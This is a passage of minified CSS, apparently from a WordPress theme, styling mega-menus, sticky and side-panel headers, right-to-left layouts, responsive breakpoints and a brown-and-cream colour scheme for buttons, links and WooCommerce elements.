a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > 